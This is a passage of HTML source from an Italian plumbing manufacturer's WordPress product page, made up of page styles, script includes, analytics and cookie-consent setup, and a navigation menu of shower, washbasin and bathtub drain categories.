!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769714694","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/prodotti/030a-01/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F030a-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F030a-01%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/030a-01/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/030a-01/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-prodotti-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Canaline a pavimento in acciaio inox</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia-a-pavimento/">Scarichi doccia a pavimento</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Canaline a pavimento in polipropilene</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia/">Sifoni per piatto doccia</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia-csa/">Sifoni per piatto doccia CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/categorieprodotti/scarico-lavabo-aquaswift-pro/">Scarico lavabo AquaSwift Pro</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in ottone</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in plastica</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-222"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali/">Scarichi lavabo tradizionali</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-liberi-per-lavabo/">Scarichi liberi per Lavabo</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-csa/">Scarichi lavabo CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-isy-siphon/">Sifoni Isy Siphon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame/">Scarichi vasca in ottone/rame</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-polipropilene/">Scarichi vasca in polipropilene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista/">Scarichi vasca a vista</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-abs-csa/">Scarichi vasca in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Scarichi vasca in ottone/rame &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista-csa/">Scarichi vasca a vista &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
